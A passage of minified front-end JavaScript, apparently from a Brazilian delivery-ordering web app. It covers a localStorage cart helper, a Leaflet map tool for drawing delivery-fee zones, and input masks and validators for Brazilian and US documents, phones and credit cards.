a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=a(n(5634));t.default=function(){function e(t){(0,r.default)(this,e),(0,o.default)(this,"_name",""),(0,o.default)(this,"_Storage",{setItem:function(e,t){try{window.localStorage.setItem(e,t)}catch(e){console.log(e)}},getItem:function(e){try{return window.localStorage.getItem(e)}catch(e){return console.log(e),null}},removeItem:function(e){try{window.localStorage.removeItem(e)}catch(e){console.log(e)}}}),this.name=t,this._name=t}return(0,i.default)(e,[{key:"_dispatchEvent",value:function(e,t){var n=new CustomEvent(e,{detail:t});document.dispatchEvent(n)}},{key:"_count",value:function(){var e=[this._name,"count"].join("_");return Number(this._Storage.getItem(e))}},{key:"_addIndex",value:function(e){var t,n=[this._name,"ids"].join("_"),a=JSON.parse(null!==(t=this._Storage.getItem(n))&&void 0!==t?t:"");null==a&&(a={}),a[e]=e,this._Storage.setItem(n,JSON.stringify(a))}},{key:"_removeIndex",value:function(e){var t,n=[this._name,"ids"].join("_"),a=JSON.parse(null!==(t=this._Storage.getItem(n))&&void 0!==t?t:"");null==a&&(a={}),delete a[e],this._Storage.setItem(n,JSON.stringify(a))}},{key:"dispatchClearEvent",value:function(e){var t="".concat(this._name,"_").concat(e),n=this.getById(e);return null!=n&&(this._dispatchEvent("XStorage.itemCleared",{key:t,value:n}),!0)}},{key:"clear",value:function(){var e=this,t=this._Storage.getItem("".concat(this._name,"_ids"));if(t)try{Object.keys(JSON.parse(t)).forEach(function(t){return e.dispatchClearEvent(t)})}catch(e){return!1}return this._Storage.removeItem("".concat(this._name,"_ids")),!0}},{key:"setItem",value:function(e){if(null==e)return console.log("* Error: `data` is empty"),!1;var t="".concat(e.iid||e.id),n=[this._name,t].join("_"),a=JSON.stringify(e);return null==this._Storage.getItem(n)&&s.default.event("itemAddedToCart"),this._Storage.setItem(n,a),this._addIndex(t),this._dispatchEvent("XStorage.itemInserted",{key:n,value:a}),!0}},{key:"getById",value:function(e){try{var t,n=[this._name,e].join("_"),a=JSON.parse(null!==(t=this._Storage.getItem(n))&&void 0!==t?t:"");if(null!=a)return a}catch(e){}return null}},{key:"removeById",value:function(e){var t="".concat(this._name,"_").concat(e),n=this.getById(e);return null!=n&&(this._dispatchEvent("XStorage.itemRemoved",{key:t,value:n}),this._Storage.removeItem(t),this._removeIndex(e),s.default.event("itemRemovedFromCart"),!0)}},{key:"getAll",value:function(){var e=this;try{var t,n=[],a=JSON.parse(null!==(t=this._Storage.getItem("".concat(this._name,"_ids")))&&void 0!==t?t:"");return Object.keys(a||[]).forEach(function(t){var a=e._Storage.getItem("".concat(e._name,"_").concat(t));null!=a&&n.push(JSON.parse(a))}),n}catch(e){return[]}}},{key:"updateAttr",value:function(e,t,n){var a=this.getById(e);return a?(a[t]=n,this.setItem(a),a):null}},{key:"setUnique",value:function(e){var t=JSON.stringify(e);this._Storage.setItem(this._name,t)}},{key:"getUnique",value:function(){try{var e=this._Storage.getItem(this._name);return e?JSON.parse(e):e}catch(e){return null}}},{key:"removeUnique",value:function(){return this._Storage.removeItem(this._name)}},{key:"count",get:function(){return this._count()}}]),e}()},34187:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726)),i=a(n(53481));n(85143),n(30725),n(92274),n(56269),n(61339);var o=a(n(83853));n(51598),i.default.drawLocal={draw:{toolbar:{actions:{title:(0,o.default)("Cancelar desenho"),text:(0,o.default)("Cancelar")},undo:{title:(0,o.default)("Apagar o último ponto desenhado"),text:(0,o.default)("Apagar o último ponto")},finish:{title:(0,o.default)("Salvar desenho"),text:(0,o.default)("Salvar")},buttons:{polyline:(0,o.default)("Desenhar uma linha"),polygon:(0,o.default)("Desenhar uma área"),rectangle:"Draw a rectangle",circle:(0,o.default)("Clique para desenhar o círculo"),marker:"Draw a marker",circlemarker:"Draw a circlemarker"}},handlers:{circle:{tooltip:{start:(0,o.default)("Clique e arraste para desenhar")},radius:(0,o.default)("Raio")},marker:{tooltip:{start:"Click map to place marker."}},circlemarker:{tooltip:{start:"Click map to place circlemarker."}},polygon:{tooltip:{start:(0,o.default)("Clique para começar a fazer o desenho."),cont:(0,o.default)("Clique para continuar desenhando."),end:(0,o.default)("Dê dois cliques para finalizar o desenho no mapa.<br> (ou clique no ponto inicial)")}},polyline:{error:"<strong>Error:</strong> shape edges cannot cross!",tooltip:{start:"Click to start drawing line.",cont:"Click to continue drawing line.",end:"Click last point to finish line."}},rectangle:{tooltip:{start:"Click and drag to draw rectangle."}},simpleshape:{tooltip:{end:(0,o.default)("Solte para terminar o desenho")}}}},edit:{toolbar:{actions:{save:{title:(0,o.default)("Salvar alterações."),text:(0,o.default)("Salvar Alterações")},cancel:{title:(0,o.default)("Cancelar edição, descartar todas alterações."),text:(0,o.default)("Cancelar")}},buttons:{edit:(0,o.default)("Editar o desenho."),editDisabled:(0,o.default)("Não há desenhos para editar."),remove:(0,o.default)("Apagar o desenho."),removeDisabled:(0,o.default)("Não há desenhos para apagar.")}},handlers:{edit:{tooltip:{text:(0,o.default)('Ao terminar a edição clique em "Salvar Alterações".'),subtext:(0,o.default)('Clique em "Cancelar" para desfazer as alterações.')}},remove:{tooltip:{text:(0,o.default)("Clique no desenho para apagá-lo.")}}}}};var s=function(){var e=0;return{get:function(){return[{server:"//{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",options:{attribution:'&copy; <a href="http://osm.org/copyright">OpenStreetMap</a> contributors'}},{server:"https://cartodb-basemaps-{s}.global.ssl.fastly.net/light_all/{z}/{x}/{y}.png",options:{attribution:'&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, &copy; <a href="https://carto.com/attributions">CARTO</a>'}},{server:"//maps.wikimedia.org/osm-intl/{z}/{x}/{y}.png",options:{attribution:'Wikimedia beta | Map data &copy; <a href="http://osm.org/copyright">OpenStreetMap</a> contributors'}},{server:"http://{s}.basemaps.cartocdn.com/light_all/{z}/{x}/{y}.png",options:{attribution:'&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, &copy; <a href="https://carto.com/attributions">CARTO</a>'}}][e]},setPriority:function(t){var n=parseInt(t,10);!Number.isNaN(n)&&n>=0&&n<=3&&(e=t)}}}();function l(){this.name="New map",this.colorActive="#0f0",this.colorInactive="#03f",this.colorPolygonNotEdittableInactive="#888",this.colorPolygonNotEdittableActive="#888",this.map={},this.target={},this.featureGroupEditable={},this.featureGroupPolygonsBounds=null,this.markers={},this.polygonsList={},this.isEditing=!1,this.hasEdition=!1,this.latLng={},this.polygonColors={inactive:"#757575",active:"#43A933",selected:"#69A9F0"},this.mapPopup={}}function u(e){console.debug(e)}l.prototype.getIsEditing=function(){return this.isEditing},l.prototype.setIsEditing=function(e){return this.isEditing=e,this.hasEdition=this.hasEdition||e,this},l.prototype.getHasEdition=function(){return this.hasEdition},l.prototype.setHasEdition=function(e){return this.hasEdition=e,this},l.prototype.getLatLng=function(){return this.latLng},l.prototype.setLatLng=function(e){return this.latLng=e,this},l.prototype.resetAllConfig=function(){return this.isEmptyObject(this.map)||this.map.remove(),this.name="New map",this.colorActive="#0f0",this.colorInactive="#03f",this.map={},this.target={},this.featureGroupEditable={},this.markers={},this.polygonsList={},this.isEditing=!1,this.hasEdition=!1,this.opennedPopup=null,this},l.prototype.createCircle=function(e,t){return i.default.circle(e,t).addTo(this.map)},l.prototype.addPopupToPolygon=function(e,t){var n,a,o,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u=e.split("|"),d=[];u.forEach(function(e){var t=e.split(",");d.push({x:parseFloat(t[0]),y:parseFloat(t[1])})});var c=d[0],f=d[d.length-1];(c.x!==f.x||c.y!==f.y)&&d.push(c);for(var h=0,p=0,m=0,v=0,g=d.length-1;v<d.length;g=v,v+=1)n=d[v],a=d[g],h+=o=n.x*a.y-a.x*n.y,p+=(n.x+a.x)*o,m+=(n.y+a.y)*o;var y=[m/(o=3*h),p/o];this.mapPopup=i.default.popup(l).setLatLng(y).setContent(t).openOn(this.map),(0,r.default)(".leaflet-popup").off("click").on({click:s})},l.prototype.addPopupToCircle=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(){},o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};this.mapPopup=i.default.popup(o).setLatLng([e,t]).setContent(n).openOn(this.map),(0,r.default)(".leaflet-popup").off("click").on({click:a})},l.prototype.render=function(e,t,n){var a=this;this.isEmptyObject(this.map)||(this.map.eachLayer(function(e){e.remove()}),this.map.remove(),this.map=null);var o={},l=!1;if(void 0===e)return console.log("*Error: MapsHelper.render() Target does not exists"),this;"function"==typeof n&&(l=!0);var u=s.get(),d=i.default.map(e,t);if(i.default.tileLayer(u.server,u.options).addTo(d),l){o=i.default.featureGroup().addTo(d);var c=new i.default.Control.Draw({edit:{featureGroup:o,remove:!1},draw:{polygon:!0,polyline:!1,rectangle:!1,circle:!0,marker:!1,circlemarker:!1}});d.addControl(c),d.on(i.default.Draw.Event.CREATED,function(e){o.clearLayers(),o.addLayer(e.layer),n(e)}),d.on(i.default.Draw.Event.EDITED,function(e){e.layers.eachLayer(function(e){o.addLayer(e),n(e)})}),d.on(i.default.Draw.Event.EDITSTART,function(){a.setIsEditing(!0),(0,r.default)(".leaflet-draw-section .leaflet-draw-actions-top li:first a").css("background","#50B443"),(0,r.default)(".leaflet-draw-section .leaflet-draw-actions-top li:last a").css("background","red"),(0,r.default)(".leaflet-draw-section .leaflet-draw-actions-top a").css("color","white")}),d.on(i.default.Draw.Event.DRAWSTART,function(){(0,r.default)(".leaflet-draw-section .leaflet-draw-actions-top li:first a").css("background","#50B443"),(0,r.default)(".leaflet-draw-section .leaflet-draw-actions-top li:last a").css("background","red"),(0,r.default)(".leaflet-draw-section .leaflet-draw-actions-top a").css("color","white"),a.setIsEditing(!0)}),d.on(i.default.Draw.Event.DRAWSTOP,function(){a.setIsEditing(!1)}),d.on(i.default.Draw.Event.EDITSTOP,function(){a.setIsEditing(!1)}),d.on(i.default.Draw.Event.DELETESTOP,function(){var e=new Event("deleteAreaEvent");document.dispatchEvent(e)}),d.on(i.default.Draw.Event.DELETESTART,function(){var e=new Event("deleteAreaEvent");document.dispatchEvent(e)})}return this.target=e,this.map=d,this.featureGroupEditable=o,void 0===t||void 0!==t.hide_pin&&t.hide_pin||(void 0!==t.pin?this.addMarker(t.pin[0],t.pin[1]):this.addMarker(t.center[0],t.center[1])),this},l.prototype.renderWithPin=function(e,t,n,a){if(this.isEmptyObject(this.map)||this.map.remove(),void 0===e)return console.log("*Error: MapsHelper.render() Target does not exists"),this;var r=s.get(),o=i.default.map(e,t);return i.default.tileLayer(r.server,r.options).addTo(o),this.target=e,this.map=o,this.addMarkerDraggable(t.center[0],t.center[1],n,a),this},l.prototype.addMarker=function(e,t,n){var a=void 0!==n?["pin-delivery-direto-",n,".png"].join(""):"pin-delivery-direto.png",r=i.default.icon({iconUrl:"//s3-sa-east-1.amazonaws.com/delivery-direto/img/".concat(a),iconSize:[32,36],iconAnchor:[16,34]}),o=new i.default.Marker(new i.default.LatLng(e,t),{icon:r});return this.map.addLayer(o),this.markers=o,o},l.prototype.addMarkerDraggable=function(e,t,n,a){var r=this,o=i.default.icon({iconUrl:"//s3-sa-east-1.amazonaws.com/delivery-direto/img/pin-delivery-direto-black.png",iconSize:[19,28],iconAnchor:[9,28]}),s=new i.default.Marker(new i.default.LatLng(e,t),{icon:o,draggable:"true"});return s.on("dragend",function(e){var t=e.target.getLatLng();r.setLatLng(t),null!=n&&n()}),this.map.on("click",function(e){var t=e.latlng;r.setLatLng(t),s.setLatLng(t),null!=n&&n()}),!0===a&&i.default.control.photon({resultsHandler:u,placeholder:"Buscar …",position:"topleft",noResultLabel:"Nenhum resultado",feedbackEmail:null,formatResult:function(e,t){var n=i.default.DomUtil.create("strong","",t),a=i.default.DomUtil.create("small","",t),r=[],o=this.formatType(e);n.innerHTML=e.properties.name,o&&r.push(o),e.properties.city&&e.properties.city!==e.properties.name&&r.push(e.properties.city),e.properties.country&&r.push(e.properties.country),e.properties.postcode&&r.push(e.properties.postcode),a.innerHTML=r.join(", ")},onSelected:function(e){var t={lat:e.geometry.coordinates[1],lng:e.geometry.coordinates[0]};this.setLatLng(t),s.setLatLng(t),this.map.setView([e.geometry.coordinates[1],e.geometry.coordinates[0]],16),null!=n&&n()}}).addTo(this.map),this.map.addLayer(s),this.markers=s,s},l.prototype.addPopup=function(e){return i.default.popup(e).setLatLng(new i.default.LatLng(e.latitude,e.longitude)).setContent(e.content).openOn(this.map)},l.prototype.drawEditablePolygon=function(e,t){if(void 0===e)return this;var n=this.stringToMapLatLng(e),a=i.default.polygon(n).addTo(this.featureGroupEditable);return this.map.fitBounds(a.getBounds()),t&&(a.polygon_id=t),a},l.prototype.drawEditablePolygonCircle=function(e){var t=[e.center_lat,e.center_lng],n=i.default.circle(t,e.radius).addTo(this.featureGroupEditable);return this.map.fitBounds(n.getBounds()),n.polygon_id=e.id,n},l.prototype.removeLayer=function(e){this.map.removeLayer(e)},l.prototype.renderPolygons=function(e,t,n){var a=this;if(!this.isEmptyObject(e)){var r,o,s=i.default.featureGroup().addTo(this.map);Object.keys(e).forEach(function(l){var u=e[l];r=a.stringToMapLatLng(u),(o=i.default.polygon(r,{className:"cursor-grab"}).addTo(s)).delivery_fee_id=l,o.on("mouseover",function(){o.setStyle({color:n?a.colorPolygonNotEdittableActive:a.colorActive}),void 0!==t&&"function"==typeof t.onMouseover&&t.onMouseover(o.delivery_fee_id,o)}),o.on("mouseout",function(){o.setStyle({color:n?a.colorPolygonNotEdittableInactive:a.colorInactive}),void 0!==t&&"function"==typeof t.onMouseout&&t.onMouseout(o.delivery_fee_id,o)}),n||o.on("click",function(){void 0!==t&&"function"==typeof t.onClick&&t.onClick(o.delivery_fee_id,o)}),a.polygonsList[l]=o,o.setStyle({color:n?a.colorPolygonNotEdittableInactive:a.colorInactive})}),n||this.map.fitBounds(s.getBounds()),this.featureGroupPolygonsBounds=s.getBounds()}return this},l.prototype.clickAndGetLatLng=function(e){return e.latlng},l.prototype.renderPolygonsList=function(e,t){var n=this,a=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e&&e.length>0){var r=i.default.featureGroup().addTo(this.map);e.forEach(function(e){if("CIRCLE"===e.type){var o,s=[e.center_lat.toString(),e.center_lng.toString()];o=n.createCircle(s,e.radius).addTo(r)}else{var l=n.stringToMapLatLng(e.polygon);o=i.default.polygon(l).addTo(r)}o.delivery_fee_id=e.id;var u=e.active?n.polygonColors.active:n.polygonColors.inactive;a&&(u=e.color),o.setStyle({color:u}),o.on("mouseover",function(){t&&"function"==typeof t.onMouseover&&(n.mapPopup._closeButton&&n.mapPopup._closeButton.click(),t.onMouseover(o.delivery_fee_id,e))}),o.on("mouseout",function(){t&&"function"==typeof t.onMouseout&&(o.unbindTooltip(),o.bindTooltip(t.onTooltip(o.delivery_fee_id,o),{direction:"top",interactive:!0,sticky:!0}).addTo(n.map),t.onMouseout(o.delivery_fee_id,e))}),o.on("click",function(){t&&"function"==typeof t.onClick&&t.onClick(o.delivery_fee_id,e)}),t&&"function"==typeof t.onTooltip&&o.bindTooltip(t.onTooltip(o.delivery_fee_id,o),{direction:"top",interactive:!0,sticky:!0}).addTo(n.map),n.polygonsList[e.id]=o}),this.map.fitBounds(r.getBounds()),this.featureGroupPolygonsBounds=r.getBounds()}return this},l.prototype.setActivePolygon=function(e){return null!=this.polygonsList&&null!=this.polygonsList[e]&&(this.polygonsList[e].setStyle({color:this.colorActive}),this.map.fitBounds(this.featureGroupPolygonsBounds)),this},l.prototype.setInactivePolygon=function(e){return null!=this.polygonsList&&null!=this.polygonsList[e]&&this.polygonsList[e].setStyle({color:this.colorInactive,className:"cursor-move"}),this},l.prototype.selectPolygon=function(e){return null!=this.polygonsList&&null!=this.polygonsList[e]&&this.polygonsList[e].setStyle({color:this.polygonColors.selected,fillOpacity:.5}),this},l.prototype.unselectPolygon=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(null!=this.polygonsList&&null!=this.polygonsList[e]){var a=t?this.polygonColors.active:this.polygonColors.inactive;null!=n&&(a=n),this.polygonsList[e].setStyle({color:a,fillOpacity:.2})}return this},l.prototype.updateTooltip=function(e,t){return null!=this.polygonsList&&null!=this.polygonsList[e]&&(this.polygonsList[e].unbindTooltip(),this.polygonsList[e].bindTooltip(t,{direction:"top",interactive:!0,sticky:!0})),this},l.prototype.updateMarker=function(e,t){var n=this.markers;return n.setLatLng(i.default.latLng(e,t)).update(),this.map.setView(i.default.latLng(e,t)),n},l.prototype.isEmptyObject=function(e){return 0===Object.keys(e).length},l.prototype.stringToMapLatLng=function(e){if("string"==typeof e){for(var t=e.split("|"),n=[],a=0;a<t.length;a+=1){var r=t[a].split(",");n.push(i.default.latLng(r[1],r[0]))}return n}return[]},l.prototype.latLng2point=function(e){return{x:(e.lng+180)*(256/360),y:128-256*(Math.log(Math.tan(Math.PI/4+e.lat*(Math.PI/180)/2))/(2*Math.PI))}},l.prototype.poly2svg=function(e){for(var t,n=[],a=[],r=256,i=256,o=0,s=0,l=0;l<e.length;l+=1)r=Math.min(r,(t=this.latLng2point(e[l])).x),i=Math.min(i,t.y),o=Math.max(o,t.x),s=Math.max(s,t.y),n.push([t.x,t.y].join(","));return a.push(n.join(" ")),{path:"M".concat(a.join("z M"),"z"),x:r,y:i,width:o-r,height:s-i}},l.prototype.drawSvgHtmlTags=function(e){var t=document.createElement("div"),n=document.createElementNS("http://www.w3.org/2000/svg","svg"),a=document.createElementNS("http://www.w3.org/2000/svg","g"),r=document.createElementNS("http://www.w3.org/2000/svg","path");return t.appendChild(n),r.setAttribute("d",e.path),a.appendChild(r),n.appendChild(a),n.setAttribute("viewBox",[e.x,e.y,e.width,e.height].join(" ")),n.setAttribute("height","100%"),n.setAttribute("fill",this.polygonColors.selected),n.setAttribute("fill-opacity","0.6"),t},l.prototype.polygon2svgPath=function(e){var t=e.split("|").map(function(e){return{lng:e.split(",")[0],lat:e.split(",")[1]}}),n=this.poly2svg(t);return this.drawSvgHtmlTags(n).innerHTML},l.prototype.circle2svgPath=function(){return'<svg viewbox="0 0 80 80" height="100%" fill-opacity="0.6"><circle cx="40" cy="40" r="40" style="fill:#69A9F0"/></svg>'},s.setPriority("undefined"!=typeof AppTileMapLevel?AppTileMapLevel:0),t.default=l},92020:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.MaskHelperValidation=t.MaskHelper=void 0;var r=a(n(85715));n(46371);var i=a(n(82726)),o=function(e){var t,n=e.replace(/[^\d]+/g,"");if(""===n||14!==n.length||"00000000000000"===n||"11111111111111"===n||"22222222222222"===n||"33333333333333"===n||"44444444444444"===n||"55555555555555"===n||"66666666666666"===n||"77777777777777"===n||"88888888888888"===n||"99999999999999"===n)return!1;var a=n.length-2,r=n.substring(0,a),i=n.substring(a),o=0,s=a-7;for(t=a;t>=1;t-=1)o+=r.charAt(a-t)*s,(s-=1)<2&&(s=9);var l=o%11<2?0:11-o%11;if(l.toString()!==i.charAt(0))return!1;for(a+=1,r=n.substring(0,a),o=0,s=a-7,t=a;t>=1;t-=1)o+=r.charAt(a-t)*s,(s-=1)<2&&(s=9);return(l=o%11<2?0:11-o%11).toString()===i.charAt(1)},s=t.MaskHelperValidation={personal_document:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:LOCALE;if("pt_BR"===t){var n,a=e.replace(/[\.-]/g,"");if(11!==a.length||/^(.)\1*$/.test(a))return!1;for(var r=0,i=0;i<9;i+=1)r+=parseInt(a.charAt(i),10)*(10-i),n=11-r%11;if((10===n||11===n)&&(n=0),n!==parseInt(a.charAt(9),10))return!1;r=0;for(var o=0;o<10;o+=1)r+=parseInt(a.charAt(o),10)*(11-o);return(10==(n=11-r%11)||11===n)&&(n=0),n===parseInt(a.charAt(10),10)}return"en_US"===t},store_document:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:LOCALE;if("pt_BR"===t)return o(e);if("en_US"===t){var n=e.toString().substring(0,2),a=/^[0-9]{2}-?[0-9]{7}$/.test(e.toString()),r=!1;return[[1,6],[10,16],[20,27],[30,39],[40,48],[50,59],[60,68],[71,77],[80,88],[90,95],[98,99]].forEach(function(e){parseInt(n,10)>=e[0]&&parseInt(n,10)<=e[1]&&(r=!0)}),a&&r}return!1},zip_code:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:LOCALE;return"pt_BR"===t?"string"==typeof e&&null!==e.match(/^\d{5}-?\d{3}$/)&&null==e.replace("-","").match(/^(.)\1*$/):"en_US"===t&&e.match(/^[0-9]{5}(-?[0-9]{4})?$/)},email:function(e){return/^[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/.test(e)},phone:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:LOCALE;if("pt_BR"===t){if(/(0800|0300)(\-|\s)?\d{3}(\-|\s)?\d{4}/.test(e))return!0;var n=/\(([^\)]+)\)/,a=/[^\s]*$/;if(!n.test(e)||!a.test(a))return!1;var r=n.exec(e)[1],i=a.exec(e)[0];return/^(\(?[0-9]{2}\)?)?\s*[0-9]{4,5}-?[0-9]{4}$/.test(e)&&s.area_code(r)&&!/^(.)\1*$/.test(i.replace("-",""))}return"en_US"===t},mobile:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:LOCALE;if("pt_BR"===t){var n=/[^\s]*$/.exec(e)[0];if(n=n.replace("-",""),!/^(\(?[0-9]{2}\)?)?\s*[0-9]{4,5}-?[0-9]{4}$/.test(e))return!1;var a=/\(([^\)]+)\)/.exec(e)[1];return s.area_code(a)&&(/^9[0-9]{8}$/.test(n)||/^[7-9][0-9]{7}$/.test(n))}return"en_US"===t},area_code:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:LOCALE;return"pt_BR"===t?e>="11"&&e<="19"||"21"===e||"22"===e||"24"===e||"27"===e||"28"===e||e>="31"&&e<="35"||"37"===e||"38"===e||e>="41"&&e<="49"||"51"===e||e>="53"&&e<="55"||e>="61"&&e<="69"||"71"===e||e>="73"&&e<="75"||"77"===e||"79"===e||e>="81"&&e<="89"||e>="91"&&e<="99":"en_US"===t},birth_date:function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:LOCALE,a=(0,i.default)(this),r=a.val().split("/"),o=a.parents().find("#errors-birth_date");if(o.html(""),a.removeClass("has-error"),""===a.val())return!0;if(r.length<3)return o.html("Data de nascimento inválida"),a.addClass("has-error"),!1;var s=r[2],l=r[0],u=r[1];if(t="en_US"===n?r[0]-1:r[1]-1,void 0===s)return o.html("Data de nascimento inválida"),a.addClass("has-error"),!1;var d=new Date(s,t,u),c=new Date,f=c.getFullYear()-2e3,h=!1;return(u&&1===u.length&&(u="0".concat(u),h=!0),l&&1===l.length&&(l="0".concat(l),h=!0),s&&2===s.length&&(s=s<f?"20".concat(s):"19".concat(s),h=!0),h)?(a.val("".concat(u,"/").concat(l,"/").concat(s)),void 0!==this&&void 0!==this.birth_date&&this.birth_date.call(this,e,n),!1):!(null==s||""===s||1900>parseInt(s,10)||null==t||""===l||parseInt(t,10)>=12||null==u||""===u||parseInt(u,10)>=32||d.getTime()>c.getTime())&&parseInt(u,10)===d.getDate()&&parseInt(t,10)===d.getMonth()||(o.html("Data de nascimento inválida"),a.addClass("has-error"),!1)},credit_card_number:function(e,t){var n=e.replace(/ /g,""),a={number:!0,cvv:!0};(Number.isNaN(n)||0===n.length)&&(a.number="Cartão inválido"),(Number.isNaN(t)||0===t.length)&&(a.cvv="CCV inválido");var o="";/^(4011(78|79)|43(1274|8935)|45(1416|7393|763(1|2))|50(4175|6699|67[0-7][0-9]|9000)|50(9[0-9][0-9][0-9])|627780|63(6297|6368)|650(03([^4])|04([0-9])|05(0|1)|05([7-9])|06([0-9])|07([0-9])|08([0-9])|4([0-3][0-9]|8[5-9]|9[0-9])|5([0-9][0-9]|3[0-8])|9([0-6][0-9]|7[0-8])|7([0-2][0-9])|541|700|720|727|901)|65165([2-9])|6516([6-7][0-9])|65500([0-9])|6550([0-5][0-9])|655021|65505([6-7])|6516([8-9][0-9])|65170([0-4]))/i.test(n)?o="elo":/^(3841)/i.test(n)?o="hipercard":/^(6(011|22[0-9]|[45]))/i.test(n)?o="discover":/^(30[0-5]|36|38)/i.test(n)?o="diners":/^(3[47])/i.test(n)?o="amex":/^(50)/i.test(n)?o="aura":/^(352[89]|35[3-8][0-9])/i.test(n)?o="jcb":/^(60)/i.test(n)?o="hipercard":/^(4)/i.test(n)?o="visa":/^(5[1-5]|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)/i.test(n)&&(o="mastercard");var s=[{flag:"visa",len:[13,16],cvv:3},{flag:"mastercard",len:[16],cvv:3},{flag:"diners",len:[14,16],cvv:3},{flag:"elo",len:[16],cvv:3},{flag:"amex",len:[15],cvv:4},{flag:"discover",len:[16],cvv:4},{flag:"aura",len:[16],cvv:3},{flag:"jcb",len:[16],cvv:3},{flag:"hipercard",len:[13,16,19],cvv:3}].filter(function(e){return e.flag===o?e:null}),l=(0,r.default)(s,1)[0];return(""===o||-1===i.default.inArray(n.length,l.len))&&(a.number="Número de cartão inválido"),(""===o||t&&t.length!==l.cvv)&&(a.cvv="CCV inválido"),a.flag=o,a}},l=t.MaskHelper={validate:{},masks:{store_document:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?"00.000.000/0000-00":"00-0000000"},personal_document:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?"000.000.000-00":"00-0000000"},dateMonthYear:function(){return"00/0000"},date:function(){return"d9/m9/0099"},only_number:function(){return"000"},percentage:function(){return"000"},percentage_decimal:function(){return"#0,##"},telephone:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=t.replace(/\D/g,""),a=n.substr(0,4);return"0300"===a||"0800"===a?"0000 000 0000":"pt_BR"===e?11===n.length?"(00) 00000-0000":"(00) 0000-00009":"(000) 000-0000"}},mobile_phone:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"pt_BR"===e?11===t.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009":"(000) 000-0000"}},zip_code:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?"00000-000":"00000-0000"},currency:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?"#.##0,00":"en_US"===e?"#,##0.00":"#0.00"},percentage_with_comma:function(){return"000,00"},bank_office_number:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?"0000":"000000000"},bank_account_number:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?"000000000000000000000":"000000000000"},bank_account_vd_number:function(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE,"0"},card:function(){return"0000 0000 0000 0000"},cvv:function(){return"0000"},onlyLetter:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:45;return"L".repeat(e)},integer:function(){return"#0"},time:function(){return"00:00"}},options:{store_document:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?{placeholder:"00.000.000/0000-00"}:{placeholder:"00-0000000"}},personal_document:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?{onComplete:function(e,t,n){var a=(0,i.default)(n);return(a.siblings(".js-status").find("span").addClass("is-hidden"),s.personal_document(e))?(a.siblings(".js-status").find(".js-ok").removeClass("is-hidden"),!0):(a.siblings(".js-status").find(".js-fail").removeClass("is-hidden"),!1)},onInvalid:function(e,t,n){var a=(0,i.default)(n);a.siblings(".js-status").find("span").addClass("is-hidden"),a.siblings(".js-status").find(".js-fail").removeClass("is-hidden")}}:{placeholder:"00-0000000",onComplete:function(e,t,n){var a=(0,i.default)(n);return(a.siblings(".js-status").find("span").addClass("is-hidden"),s.store_document(e))?(a.siblings(".js-status").find(".js-ok").removeClass("is-hidden"),!0):(a.siblings(".js-status").find(".js-fail").removeClass("is-hidden"),!1)},onInvalid:function(e,t,n){var a=(0,i.default)(n);a.siblings(".js-status").find("span").addClass("is-hidden"),a.siblings(".js-status").find(".js-fail").removeClass("is-hidden")}}},telephone:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;if("pt_BR"===e){var t=function(e){var t=e.replace(/\D/g,""),n=t.substr(0,4);return"0300"===n||"0800"===n?"0000 000 0000":11===t.length?"(00) 00000-0000":"(00) 0000-00009"};return{onKeyPress:function(e,n,a,r){a.mask(t.apply({},arguments),r)}}}return{placeholder:"(000) 000-0000"}},mobile_phone:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;if("pt_BR"===e){var t=function(e){return 11===e.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 